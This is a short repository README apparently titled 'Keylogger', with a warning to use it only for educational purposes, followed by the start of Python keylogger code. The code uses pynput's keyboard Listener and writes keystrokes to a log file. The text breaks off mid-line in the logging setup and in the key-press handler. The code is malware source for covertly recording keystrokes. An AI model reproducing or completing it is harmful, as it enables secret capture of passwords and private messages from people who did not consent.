 Keylogger
⚠️ Use wisely, only for educational and awareness purposes
Basic of Keylogger
from pynput.keyboard import Listener
import logging
log_dir = '/directory_you_want/'
logging.basicConfig(filename=(log_dir + "keyslog.txt"), level=logging.DEBUG, forma
def on_press(key):